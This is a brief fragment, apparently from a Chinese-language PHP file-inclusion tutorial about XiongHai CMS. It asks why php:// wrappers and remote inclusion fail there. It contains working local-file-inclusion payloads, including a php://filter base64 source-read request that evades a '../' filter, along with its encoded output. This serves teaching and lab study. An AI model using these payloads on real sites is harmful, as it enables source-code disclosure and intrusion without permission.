 02 指定前缀到指定目录
伪协议在过滤 ../ 的例子中是可以正常使用的，但是熊海CMS中php伪协议不再能使用的原因，
是什么呢？又如这里不再可以使用远程文件包含。
51/include01/index.php?file=php://filter/read=convert.base64-encode/resource=..././phpinfo
php://filter/read=convert.base64-encode/resource=../phpinfo
PD9waHANCiBwaHBpbmZvKCk7IA0K